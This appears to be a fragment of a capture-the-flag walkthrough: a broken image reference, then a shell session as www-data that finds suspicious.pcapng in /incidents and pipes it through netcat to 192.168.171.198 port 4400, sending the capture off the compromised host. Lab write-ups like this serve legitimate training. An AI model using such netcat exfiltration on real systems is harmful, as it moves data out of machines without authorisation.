 www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ nc 192.168.171.198 4400 < suspicious.pcapng
nc 192.168.171.198 4400 < suspicious.pcapng